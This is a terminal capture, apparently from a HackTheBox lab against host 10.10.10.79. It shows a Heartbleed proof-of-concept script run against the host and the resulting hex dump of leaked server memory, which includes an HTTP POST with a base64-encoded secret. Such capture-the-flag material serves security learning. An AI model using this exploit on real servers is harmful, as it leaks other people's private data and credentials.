 ┌─[hkh4cks@parrot]─[~/hackthebox/valentine-10.10.10.79/heartbleed-poc]
└──╼ $python heartbleed-poc.py 10.10.10.79
Scanning 10.10.10.79 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 885
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D F7  mV0aGVoeXBlCg==.
  0160: C8 1E 81 29 BB F2 9A FC B8 2C FF 8A 53 14 36 8A  ...).....,..S.6.